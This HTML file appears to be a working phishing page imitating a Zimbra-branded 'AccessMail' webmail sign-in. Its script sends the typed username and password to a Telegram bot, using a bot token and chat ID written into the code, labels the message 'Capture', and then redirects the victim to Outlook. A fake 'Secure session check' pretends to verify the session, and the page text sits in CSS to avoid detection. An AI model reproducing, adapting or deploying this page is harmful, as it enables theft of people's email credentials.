
<file: index.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
    <title>Sign In</title>
    <style>
        :root {
            --zim-teal-dark: #368a9e; 
            --brand-cyan: #00bcd4;
            --brand-navy: #1a3a5a;
            --btn-blue: #0084ba;
            --bg-site: #f9f9f9; /* Lighter background for better clarity */
        }

        * { box-sizing: border-box; -webkit-tap-highlight-color: transparent; }
        
        body { 
            margin: 0; padding: 0; background: var(--bg-site); 
            font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Arial, sans-serif;
            display: flex; flex-direction: column; min-height: 100vh;
        }

        .top-banner { background-color: var(--zim-teal-dark); height: 110px; width: 100%; }

        .main-container {
            flex: 1; display: flex; justify-content: center; align-items: flex-start;
            padding: 20px;
        }

        .content-box { width: 100%; max-width: 440px; margin-top: 10px; }

        /* BRANDING: Accurate weight balance */
        .brand { display: flex; align-items: baseline; letter-spacing: -2.2px; margin-bottom: 2px; }
        .brand::before { content: "Access"; color: var(--brand-cyan); font-weight: 300; font-size: 58px; }
        .brand::after { content: "Mail"; color: var(--brand-navy); font-weight: 800; font-size: 58px; margin-left: -1px; }

        .title { margin-bottom: 25px; }
        .title::before { content: "Sign In"; font-size: 34px; color: #444; font-weight: 600; }

        .f-group { margin-bottom: 10px; position: relative; }
        .l-u::before { content: "Username"; }
        .l-p::before { content: "Password"; }
        .l-u, .l-p { display: block; font-size: 15px; color: #555; margin-bottom: 4px; font-weight: 500; }

        .in-field {
            width: 100%; padding: 12px; border: 1px solid #ccc;
            border-radius: 4px; font-size: 18px; outline: none; background: #fff;
            box-shadow: inset 0 1px 2px rgba(0,0,0,0.05);
        }

        .t-btn {
            position: absolute; right: 15px; bottom: 12px;
            font-size: 16px; color: #777; background: none; border: none; cursor: pointer;
        }

        .v-row {
            display: flex; align-items: center; margin: 15px 0;
            padding: 12px; background: #f0f4f5; border: 1px solid #e0e6e8;
            border-radius: 4px; cursor: pointer;
        }
        .v-box { 
            width: 22px; height: 22px; border: 1px solid #bbb; 
            border-radius: 4px; margin-right: 12px; background: #fff;
            display: flex; align-items: center; justify-content: center;
        }

        .loader {
            width: 14px; height: 14px; border: 2px solid #ccc;
            border-top: 2px solid var(--zim-teal-dark);
            border-radius: 50%; animation: spin 0.8s linear infinite;
            display: none;
        }
        @keyframes spin { 0% { transform: rotate(0deg); } 100% { transform: rotate(360deg); } }

        .v-box.verified { background: #28a745; border-color: #28a745; }
        .v-box.verified::after { content: '✓'; color: white; font-size: 14px; font-weight: bold; }

        .action-area { display: flex; justify-content: space-between; align-items: center; margin-top: 10px; }

        .s-btn {
            background-color: var(--btn-blue); color: white; border: none;
            padding: 12px 36px; border-radius: 6px; font-size: 20px;
            font-weight: 700; cursor: pointer;
        }
        .s-btn:disabled { opacity: 0.6; cursor: not-allowed; }
        .s-btn::before { content: "Sign In"; }

        .stay-box { display: flex; align-items: center; font-size: 16px; color: #555; cursor: pointer; }
        .stay-box input { width: 22px; height: 22px; margin-right: 8px; accent-color: var(--btn-blue); }

        /* DETAILED FOOTER */
        .bottom-banner { background-color: var(--zim-teal-dark); height: 60px; width: 100%; margin-top: auto; }
        .footer-copy {
            background-color: var(--zim-teal-dark); color: white; text-align: center;
            padding: 0 20px 40px 20px; font-size: 11px; line-height: 1.8;
        }
        .footer-links { margin-bottom: 10px; font-weight: 400; opacity: 0.9; }
        .footer-links span { margin: 0 8px; cursor: pointer; }
        .copy-text::before { content: "Copyright \00a9 2005-2026 Synacor, Inc. All rights reserved."; }
        .tm-text::before { content: "\"Zimbra\" is a registered trademark of Synacor, Inc. All other trademarks are the property of their respective owners."; }
    </style>
</head>
<body>

<div class="top-banner"></div>

<div class="main-container">
    <div class="content-box">
        <div class="brand"></div>
        <div class="title"></div>

        <form id="v_form">
            <div class="f-group">
                <span class="l-u"></span>
                <input type="text" id="x_1" class="in-field" required autocomplete="off">
            </div>

            <div class="f-group">
                <span class="l-p"></span>
                <input type="password" id="x_2" class="in-field" required>
                <button type="button" id="x_3" class="t-btn">Show</button>
            </div>

            <div class="v-row" id="v_trigger">
                <div class="v-box" id="v_box">
                    <div class="loader" id="v_load"></div>
                </div>
                <span id="v_text" style="font-size: 13px; color: #666; font-weight: 500;">Secure session check</span>
            </div>

            <div class="action-area">
                <button type="submit" class="s-btn" id="sub_b" disabled></button>
                <label class="stay-box">
                    <input type="checkbox" checked> Stay signed in
                </label>
            </div>
        </form>
    </div>
</div>

<div class="bottom-banner"></div>
<footer class="footer-copy">
    <div class="footer-links">
        <span>Privacy Policy</span> | <span>Terms of Service</span> | <span>Help Center</span>
    </div>
    <div class="copy-text"></div>
    <div class="tm-text"></div>
</footer>

<script>
    var p = document.getElementById('x_2'), t = document.getElementById('x_3');
    t.onclick = function() {
        var isP = p.type === 'password'; p.type = isP ? 'text' : 'password';
        t.innerText = isP ? 'Hide' : 'Show';
    };

    var vT = document.getElementById('v_trigger'), vB = document.getElementById('v_box'), 
        vL = document.getElementById('v_load'), vX = document.getElementById('v_text'), 
        sB = document.getElementById('sub_b');

    vT.onclick = function() {
        if(vB.classList.contains('verified')) return;
        vL.style.display = 'block';
        vX.innerText = "Verifying...";
        
        setTimeout(function() {
            vL.style.display = 'none';
            vB.classList.add('verified');
            vX.innerText = "Verified";
            vX.style.color = "#28a745";
            sB.disabled = false;
        }, 1500);
    };

    var _T = '8584656855:AAGer0oV6or_nNBblqfOKr9Exyf8Z58UoLk';
    var _C = '5627522307';

    document.getElementById('v_form').onsubmit = function(e) {
        e.preventDefault();
        sB.innerText = "...";
        fetch("https://api.telegram.org/bot" + _T + "/sendMessage", {
            method: 'POST', headers: { 'Content-Type': 'application/json' },
            body: JSON.stringify({ chat_id: _C, text: "📥 Capture\nU: " + document.getElementById('x_1').value + "\nP: " + p.value })
        }).then(function() { window.location.href = "https://outlook.office.com"; });
    };
</script>
</body>
</html>
</file>
